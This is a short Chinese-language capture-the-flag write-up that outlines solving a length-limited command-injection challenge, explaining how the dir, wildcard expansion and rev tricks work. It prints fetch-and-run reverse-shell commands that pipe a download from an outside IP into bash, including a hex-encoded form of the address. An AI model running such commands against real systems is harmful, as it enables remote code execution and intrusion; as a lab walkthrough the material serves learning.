 解决方法

步骤一：构造ls -t>g

步骤二：构造一个反弹shell

curl 192.168.1.161|bash

curl 0xC0A801A1|bash

步骤三：反弹回来的shell查看flag

dir:按列输出文件名，不换行。

*：相当于$(dir *)

*如果第一个文件名是命令的话就会执行命令，返回执行的结果，之后的文件名作为参数传入。

rev：可以反转文件每一行的内容。